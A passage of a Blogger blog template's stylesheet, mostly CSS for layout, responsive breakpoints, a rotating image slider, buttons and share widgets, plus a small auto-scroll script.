.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
